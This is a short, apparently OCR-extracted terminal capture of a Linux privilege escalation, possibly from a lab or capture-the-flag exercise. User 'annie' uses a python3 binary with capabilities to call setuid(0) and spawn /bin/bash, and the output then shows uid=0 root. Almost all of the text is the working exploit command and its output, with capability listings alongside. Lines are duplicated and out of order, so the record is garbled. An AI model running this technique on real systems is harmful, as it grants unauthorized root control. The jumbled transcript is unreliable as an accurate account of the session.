 ./python3 -c 'import os; os.setuid(0) ; os.system("/bin/bash")'
id
id
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
id
id
annie@desktop:/home/annie$ pwd
/home/annie
annie@desktop:/home/annie$ ls -al python3
-rwxr-xr-x 1 annie annie 4526456 Mar 24 07:29 python3
< 'import os; os.setuid(0) ; os.system("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@desktop:/home/annie# id
uid=0(root) gid=1000(annie) groups=1000(annie),24(cdrom),27(sudo),30(dip),46(plugdev),111(lpadmi
n),112(sambashare)
root@desktop:/home/annie# id
uid=0(root) gid=1000(annie) groups=1000(annie),24(cdrom),27(sudo),30(dip),46(plugdev),111(lpadmi
n),112(sambashare)
root@desktop:/home/annie#